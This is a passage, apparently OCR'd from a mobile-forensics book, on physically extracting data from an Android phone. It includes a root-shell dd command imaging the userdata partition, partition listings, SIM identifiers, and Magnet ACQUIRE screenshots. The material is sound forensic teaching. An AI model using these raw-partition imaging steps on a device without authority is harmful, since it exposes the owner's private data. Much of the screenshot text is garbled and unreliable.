CCMP PSK: \* Enterprise config: IP config: IP assignment: DHCP

```
NotificationRecord(0x4226a928: pkg=com.google.android.gm user=UserHandle{0}
id=31465589 tag=null score=0: Notification(pri=0 contentView=com.google.android.
gm/0x1090064 vibrate=default sound=content://settings/system/notification_sound
defaults=0x6 flags=0x11 kind=[null] 2 actions>>
uid=10068 userId=0
        icon=0x7f0200df / com.google.android.gm:drawable/ic_notification_mail_24dp
        pri=0 score=0
        contentIntent=PendingIntent{42aae7f8: PendingIntentRecord{42ca7258 com.goo
gle.android.gm startActivity>>
deleteIntent=PendingIntent{42ab3e38: PendingIntentRecord{42d97190 com.goog
le.android.gm startService}}
        tickerText=Donnie Tindall
        contentView=android.widget.RemoteViews042a18b58
defaults=0x00000006 flags=0x00000011
        sound=content://settings/system/notification_sound
        vibrate=null
        led=0x00000000 onMs=0 offMs=0
        actions={
[0] "Delete" -> PendingIntent{42913958: PendingIntentRecord{42a2f818 com
.google.android.gm startService}>
[1] "Reply" -> PendingIntent{4290bd48: PendingIntentRecord{420f50b0 com.
google.android.gm startActivity>>
        extras={
    android.title=Donnie Tindall

           android.support.actionExtras={0=Bundle[EMPTY_PARCEL], 1=Bundle[EMPTY_PAR
CEL 1>
           android.subText=donnietindall@gmail.com
           android.showChronometer=false
android.icon=2130837727
android.text=This is a test email
To see a test notification
android.progress=0
           android.progressMax=0
          android.pople=fLjava.lang.String;041fadfb0 {
mailto:donnietindall0gmail.com
           >
           android.largeIcon=android.graphics.Bitmap@428a3650 (128x128)
android.infoText=null
           android.wearable.EXTENSIONS=Bundle[mParcelledData.dataSize=1200]
           android.progressIndeterminate=false
           android.scoreModified=false
        3
```





| Helium                  | PC Download |
|-------------------------|-------------|
| BACKUP                  | Settings    |
| More Apps by Clockwork  | Buy Premium |
| indic Apps by clockwork | Login       |





| Name:  | SIM card            | d              |                     |                               |
|--------|---------------------|----------------|---------------------|-------------------------------|
|        |                     |                | G                   | eneral Call cos               |
| SIM S  | Serial Nur          | mber (ICCID):  | 8901260601760258344 | Currency:                     |
| Inte   | rnational           | Code (IMSI):   | 310260606025834     | Price per unit:               |
|        | SIM phase: phase 2+ |                |                     | Sum used: Not availab         |
| Locati | on area i           | dentity (LAI): | 1300627144          | Credit remaining: Not availab |
|        |                     |                | PIN                 | Phonebook paramete            |
| 1      | Supporte            | d: Limit: Act  | ivated:             | Items possible: 254           |
| PIN:   | yes                 | 3 r            | o Change Unblock    | New Institute 20              |
| PIN2:  | yes                 | 10             | Change Unblock      | Name length: 30               |
| PUK:   | yes                 | 10             |                     | Messages (SMS) paramete       |
| PUK2:  | yes                 | 10             |                     | Items possible: 30            |

# Messages - SIM card Image: Conversations (0) Image: Conversation (0) Image: Conversation (0) <t

| 📾 SIM Phonel       | book - SIM card                                     |
|--------------------|-----------------------------------------------------|
|                    | Empty phonebook<br>Click here for possible reasons. |
| 📾 Own Numb         | ers (1) - SIM card                                  |
| ■ Name ▲ Sort by ► | <b>2 19412587137</b>                                |



# Chapter 5: Extracting Data Physically from Android Devices

| j7xelt | te:/ # cat |           | rtitions     |
|--------|------------|-----------|--------------|
| major  | minor #b   | locks nar | ne           |
|        |            |           |              |
| 179    | 0          | 15388672  | mmcblk0      |
| 179    | 1          | 4096      | •            |
| 179    | 2          | 4096      | •            |
| 179    | 3          | 20480     | •            |
| 179    | 4          | 8192      | •            |
| 179    | 5          | 4096      | •            |
| 179    | 6          | 4096      | · · · · ·    |
| 179    | 7          | 4096      | mmcblk0p7    |
| 259    | 0          | 1024      | mmcblk0p8    |
| 259    | 1          | 8192      | mmcblk0p9    |
| 259    | 2          | 32768     | mmcblk0p10   |
| 259    | 3          | 38912     | mmcblk0p11   |
| 259    | 4          | 8192      | mmcblk0p12   |
| 259    | 5          | 4096      | mmcblk0p13   |
| 259    | 6          | 90112     | mmcblk0p14   |
| 259    | 7          | 1024      | mmcblk0p15   |
| 259    | 8          | 1024      | mmcblk0p16   |
| 259    | 9          | 512       | mmcblk0p17   |
| 259    | 10         | 12288     | mmcblk0p18   |
| 259    | 11         | 2560      | mmcblk0p19   |
| 259    | 12         | 3072000   | mmcblk0p20   |
| 259    | 13         | 204800    | mmcblk0p21   |
| 259    | 14         | 61440     | mmcblk0p22   |
| 259    | 15         | 5120      | mmcblk0p23   |
| 259    | 16         | 11784192  | mmcblk0p24   |
| 179    | 24         | 4096      | mmcblk0rpmb  |
| 179    | 16         | 4096      | mmcblk0boot1 |
| 179    | 8          | 4096      | mmcblk0boot0 |
| 253    | 0          | 1048576   | vnswap0      |
| 7      | 64         | 65536     | loop64       |
|        |            |           |              |

| j7xelte:/dev/block # df  |           |         |           |                                   |
|--------------------------|-----------|---------|-----------|-----------------------------------|
| Filesystem               | 1K-blocks | Used    | Available | Use% Mounted on                   |
| rootfs                   | 850052    | 3396    | 846656    | 1% /                              |
| tmpfs                    | 932872    | 512     | 932360    | 1% /dev                           |
| /dev/block/mmcblk0p20    | 2887312   | 1234932 | 1652380   | 43% /system                       |
| tmpfs                    | 932872    | 0       | 932872    | 0% /mnt                           |
| /dev/block/mmcblk0p3     | 16048     | 1332    | 14716     | 9% /efs                           |
| /dev/block/mmcblk0p4     | 3952      | 548     | 3404      | 14% /cpefs                        |
| /dev/block/mmcblk0p21    | 197472    | 168     | 197304    | 1% /cache                         |
| /dev/block/mmcblk0p24    | 11467980  | 1826200 | 9641780   | 16% /data                         |
| tmpfs                    | 932872    | 484     | 932388    | 1% /sbin                          |
| /sbin/.core/block/loop08 | 60400     | 60      | 60340     | 1% /sbin/.core/img                |
| /dev/fuse                | 11467980  | 1826200 | 9641780   | 16% /mnt/runtime/default/emulated |
| /dev/fuse                | 11467980  | 1826200 | 9641780   | 16% /mnt/runtime/read/emulated    |
| /dev/fuse                | 11467980  | 1826200 | 9641780   | 16% /mnt/runtime/write/emulated   |

| drwxr-xr-x | 5  | root | root      | 100    | 2016-02-07 | 15:05 |           |
|------------|----|------|-----------|--------|------------|-------|-----------|
| drwxrwxrwt | 19 | root | root      | 1080   | 2016-01-01 | 15:00 |           |
| drwxrwxx   | 6  | root | sdcard_rw | 131072 | 2016-02-07 | 15:05 | 6264-3264 |
| drwxxx     | 5  | root | sdcard_rw | 4096   | 2018-11-06 | 15:44 | emulated  |
| drwxr-xr-x | 2  | root | root      | 60     | 2016-01-01 | 15:00 | self      |

| /dev/fuse                     | 11467980  | 1811332 | 9656648   | 16% /mnt/runtime/default/emulated |
|-------------------------------|-----------|---------|-----------|-----------------------------------|
| /dev/fuse                     | 11467980  | 1811332 | 9656648   | 16% /mnt/runtime/read/emulated    |
| /dev/fuse                     | 11467980  | 1811332 | 9656648   | 16% /mnt/runtime/write/emulated   |
| /dev/block/vold/public:179_33 | 124835840 | 39808   | 124796032 | 1% /mnt/media_rw/6264-3264        |
| /dev/fuse                     | 124835840 | 39808   | 124796032 | 1% /mnt/runtime/default/6264-3264 |
| /dev/fuse                     | 124835840 | 39808   | 124796032 | 1% /mnt/runtime/read/6264-3264    |
| /dev/fuse                     | 124835840 | 39808   | 124796032 | 1% /mnt/runtime/write/6264-3264   |

1|j7xelte:/storage/6264-3264 # dd if=/dev/block/mmcblk0p24 of=/storage/6264-3264/userdata.dd bs=1024 11784192+0 records in 11784192+0 records out 12067012608 bytes transferred in 512.692 secs (23536572 bytes/sec)

| CHOOSE YOUR DEVICE<br>Make unknown<br>Model SM-J710F<br>OS 8.1.0<br>Serial Number 52037762b835835b<br>Privileged access Yes                                                                                      | ОРТ   | TIONS |
|----------------------------------------------------------------------------------------------------|-------|-------|
| Make unknown<br>Model SM-J710F<br>ANDROID OS 8.1.0<br>Serial Number 52037762b835835b                                                                                                    |       | 1     |
| ANDROID OS 8.1.0<br>Serial Number 52037762b835835b                                                                                                    |       | 1     |
|                                                                                                    |       |       |
| Name         PhysicalDrive2 PLEXTOR PX-256S3C (238,47 GB)           DRIVE         Type         Fixed hard disk media           Size         238,47 GB           Serial Number         P02721101220               |       |       |
| Name         PhysicalDrive3 Seagate BUP Slim SL SCSI Disk Device (931,51           DRIVE         Type         External hard disk media           Size         931,51 GB           Serial Number         NA9DE745 | 1 GB) |       |
| C The device I'm looking for isn't showing up                                                                                                    |       | >     |
| PROVIDE FEEDBACK                                                                                                    | NEXT  |       |

| Magnet ACQUIRE                                                        | — L X                                                                                                    |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                       | OPTIONS                                                                                                    |
| SELECT IMA                                                            | GE TYPE                                                                                                    |
| ANDROID<br>UNKNOWN SM-J710F<br>OS version: 8.1.0<br>Privileged access | Please select the type of image you want to acquire: Full  Entire contents of the device More info Quick Native and 3rd party application data, media, and external shared storage (SD card) More info |
| PROVIDE FEEDBACK                                                      | BACK NEXT                                                                                                    |

| Magnet ACQUIRE                        |                          |                                  |      | _  |       | ×   |
|---------------------------------------|--------------------------|----------------------------------|------|----|-------|-----|
|                                       |                          |                                  |      |    | ОРТК  | DNS |
|                                       |                          | R                                |      |    |       |     |
|                                       | Set up your evidence fol | der:                             |      |    |       |     |
|                                       | Evidence folder name     | Android Oreo Full Image          |      |    |       |     |
| UNKNOWN SM-J710F<br>OS version: 8.1.0 | Folder destination       | D:\                              |      | B  | ROWSE |     |
| Privileged access                     | Image name               | SM-J710F Full Image              |      |    |       |     |
|                                       | Examiner                 | Oleg Skulkin                     |      |    |       |     |
|                                       | Evidence number          | 1                                |      |    |       |     |
|                                       | Description              | Android Oreo Test Physical Image | ~    |    |       |     |
|                                       |                          |                                  |      |    |       |     |
| PROVIDE FEEDBACK                      |                          |                                  | BACK | AC | QUIRE |     |

| 2018-10-25 14:10:19 Info: No access to block 'dm-0' on '52037762b835835b'.                                             |
|----------------------------------------------------------------------------------------------------|
| 2018-10-25 14:10:19 Info: No access to block 'dm-1' on '52037762b835835b'.                                             |
| 2018-10-25 14:10:19 Info: Block 'mmcblk0' is accessible on '52037762b835835b'.                                         |
| 2018-10-25 14:10:19 Info: No access to block 'mmcblk1' on '52037762b835835b'.                                          |
| 2018-10-25 14:10:19 Info: No access to block 'sda' on '52037762b835835b'.                                              |
| 2018-10-25 14:10:19 Info: Toybox is installed on device '52037762b835835b'.                                            |
| 2018-10-25 14:10:22 Info: Using toybox                                                                                 |
| 2018-10-25 14:10:23 Info: Ready to stream block '/dev/block/mmcblk0' data from device '52037762b835835b' on port 5555. |
| 2018-10-25 14:10:28 Info: Streaming block '/dev/block/mmcblk0' data from device '52037762b835835b'.                    |

| <ul> <li>SM-J710F - MMCBLK0.raw</li> <li>vol1 (Unallocated: 0-8191)</li> <li>vol4 (BOTA0: 8192-16383)</li> <li>vol5 (BOTA1: 16384-24575)</li> <li>vol6 (EFS: 24576-65535)</li> <li>vol7 (CPEFS: 65536-81919)</li> <li>vol8 (m9kefs1: 81920-90111)</li> <li>vol9 (m9kefs2: 90112-98303)</li> <li>vol10 (m9kefs3: 98304-106495)</li> <li>vol11 (CARRIER: 106496-108543)</li> <li>vol12 (PARAM: 108544-124927)</li> <li>vol13 (BOOT: 124928-190463)</li> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol24 (CACHE: 6651904-7061503)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol28 (Unallocated: 30763008-30777343)</li> </ul> | 1        |                                        |
|----------------------------------------------------------------------------------------------------|----------|----------------------------------------|
| <ul> <li>vol4 (BOTA0: 8192-16383)</li> <li>vol5 (BOTA1: 16384-24575)</li> <li>vol6 (EFS: 24576-65535)</li> <li>vol7 (CPEFS: 65536-81919)</li> <li>vol8 (m9kefs1: 81920-90111)</li> <li>vol9 (m9kefs2: 90112-98303)</li> <li>vol10 (m9kefs3: 98304-106495)</li> <li>vol11 (CARRIER: 106496-108543)</li> <li>vol12 (PARAM: 108544-124927)</li> <li>vol13 (BOOT: 124928-190463)</li> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol24 (CACHE: 6651904-7061503)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                     | 🖻 - 🧾 SM | -J710F - MMCBLK0.raw                   |
| <ul> <li>vol5 (BOTA1: 16384-24575)</li> <li>vol6 (EFS: 24576-65535)</li> <li>vol7 (CPEFS: 65536-81919)</li> <li>vol8 (m9kefs1: 81920-90111)</li> <li>vol9 (m9kefs2: 90112-98303)</li> <li>vol10 (m9kefs3: 98304-106495)</li> <li>vol11 (CARRIER: 106496-108543)</li> <li>vol12 (PARAM: 108544-124927)</li> <li>vol13 (BOOT: 124928-190463)</li> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol24 (CACHE: 6651904-7061503)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🗃        | vol1 (Unallocated: 0-8191)             |
| <ul> <li>vol6 (EFS: 24576-65535)</li> <li>vol7 (CPEFS: 65536-81919)</li> <li>vol8 (m9kefs1: 81920-90111)</li> <li>vol9 (m9kefs2: 90112-98303)</li> <li>vol10 (m9kefs3: 98304-106495)</li> <li>vol11 (CARRIER: 106496-108543)</li> <li>vol12 (PARAM: 108544-124927)</li> <li>vol13 (BOOT: 124928-190463)</li> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🗃        | vol4 (BOTA0: 8192-16383)               |
| <ul> <li>vol7 (CPEFS: 65536-81919)</li> <li>vol8 (m9kefs1: 81920-90111)</li> <li>vol9 (m9kefs2: 90112-98303)</li> <li>vol10 (m9kefs3: 98304-106495)</li> <li>vol11 (CARRIER: 106496-108543)</li> <li>vol12 (PARAM: 108544-124927)</li> <li>vol13 (BOOT: 124928-190463)</li> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🗃        | vol5 (BOTA1: 16384-24575)              |
| <ul> <li>vol8 (m9kefs1: 81920-90111)</li> <li>vol9 (m9kefs2: 90112-98303)</li> <li>vol10 (m9kefs3: 98304-106495)</li> <li>vol11 (CARRIER: 106496-108543)</li> <li>vol12 (PARAM: 108544-124927)</li> <li>vol13 (BOOT: 124928-190463)</li> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol24 (CACHE: 6651904-7061503)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🕂 📷      | vol6 (EFS: 24576-65535)                |
| <ul> <li>vol9 (m9kefs2: 90112-98303)</li> <li>vol10 (m9kefs3: 98304-106495)</li> <li>vol11 (CARRIER: 106496-108543)</li> <li>vol12 (PARAM: 108544-124927)</li> <li>vol13 (BOOT: 124928-190463)</li> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol24 (CACHE: 6651904-7061503)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🕂 📷      | vol7 (CPEFS: 65536-81919)              |
| <ul> <li>vol10 (m9kefs3: 98304-106495)</li> <li>vol11 (CARRIER: 106496-108543)</li> <li>vol12 (PARAM: 108544-124927)</li> <li>vol13 (BOOT: 124928-190463)</li> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🗃        | vol8 (m9kefs1: 81920-90111)            |
| <ul> <li>vol11 (CARRIER: 106496-108543)</li> <li>vol12 (PARAM: 108544-124927)</li> <li>vol13 (BOOT: 124928-190463)</li> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol24 (CACHE: 6651904-7061503)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🗑        | vol9 (m9kefs2: 90112-98303)            |
| <ul> <li>vol12 (PARAM: 108544-124927)</li> <li>vol13 (BOOT: 124928-190463)</li> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol19 (DNT: 475136-477183)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol24 (CACHE: 6651904-7061503)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🗑        | vol10 (m9kefs3: 98304-106495)          |
| <ul> <li>vol13 (BOOT: 124928-190463)</li> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol19 (DNT: 475136-477183)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🗑        | vol11 (CARRIER: 106496-108543)         |
| <ul> <li>vol14 (RECOVERY: 190464-268287)</li> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol19 (DNT: 475136-477183)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol24 (CACHE: 6651904-7061503)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🗑        | vol12 (PARAM: 108544-124927)           |
| <ul> <li>vol15 (OTA: 268288-284671)</li> <li>vol16 (CDMA-RADIO: 284672-292863)</li> <li>vol17 (RADIO: 292864-473087)</li> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol19 (DNT: 475136-477183)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol24 (CACHE: 6651904-7061503)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🗑        | vol13 (BOOT: 124928-190463)            |
| vol16 (CDMA-RADIO: 284672-292863)         vol17 (RADIO: 292864-473087)         vol18 (TOMBSTONES: 473088-475135)         vol19 (DNT: 475136-477183)         vol20 (PERSISTENT: 477184-478207)         vol21 (PERSDATA: 478208-502783)         vol22 (RESERVED2: 502784-507903)         vol23 (SYSTEM: 507904-6651903)         vol24 (CACHE: 6651904-7061503)         vol25 (HIDDEN: 7061504-7184383)         vol26 (CP_DEBUG: 7184384-7194623)         vol27 (USERDATA: 7194624-30763007)                                                                                                    | 🗑        | vol14 (RECOVERY: 190464-268287)        |
| vol17 (RADIO: 292864-473087)         vol18 (TOMBSTONES: 473088-475135)         vol19 (DNT: 475136-477183)         vol20 (PERSISTENT: 477184-478207)         vol21 (PERSDATA: 478208-502783)         vol22 (RESERVED2: 502784-507903)         vol23 (SYSTEM: 507904-6651903)         vol24 (CACHE: 6651904-7061503)         vol25 (HIDDEN: 7061504-7184383)         vol26 (CP_DEBUG: 7184384-7194623)         vol27 (USERDATA: 7194624-30763007)                                                                                                    |          | vol15 (OTA: 268288-284671)             |
| <ul> <li>vol18 (TOMBSTONES: 473088-475135)</li> <li>vol19 (DNT: 475136-477183)</li> <li>vol20 (PERSISTENT: 477184-478207)</li> <li>vol21 (PERSDATA: 478208-502783)</li> <li>vol22 (RESERVED2: 502784-507903)</li> <li>vol23 (SYSTEM: 507904-6651903)</li> <li>vol24 (CACHE: 6651904-7061503)</li> <li>vol25 (HIDDEN: 7061504-7184383)</li> <li>vol26 (CP_DEBUG: 7184384-7194623)</li> <li>vol27 (USERDATA: 7194624-30763007)</li> </ul>                                                                                                    | 🗑        | vol16 (CDMA-RADIO: 284672-292863)      |
| vol19 (DNT: 475136-477183)         vol20 (PERSISTENT: 477184-478207)         vol21 (PERSDATA: 478208-502783)         vol22 (RESERVED2: 502784-507903)         vol23 (SYSTEM: 507904-6651903)         vol24 (CACHE: 6651904-7061503)         vol25 (HIDDEN: 7061504-7184383)         vol26 (CP_DEBUG: 7184384-7194623)         vol27 (USERDATA: 7194624-30763007)                                                                                                    | 🗑        | vol17 (RADIO: 292864-473087)           |
| vol20 (PERSISTENT: 477184-478207)         • vol21 (PERSDATA: 478208-502783)         vol22 (RESERVED2: 502784-507903)         • vol23 (SYSTEM: 507904-6651903)         • vol23 (SYSTEM: 507904-6651903)         • vol24 (CACHE: 6651904-7061503)         • vol25 (HIDDEN: 7061504-7184383)         vol26 (CP_DEBUG: 7184384-7194623)         • vol27 (USERDATA: 7194624-30763007)                                                                                                    | 🗑        | vol18 (TOMBSTONES: 473088-475135)      |
|                                                                                                    | 🗑        | vol19 (DNT: 475136-477183)             |
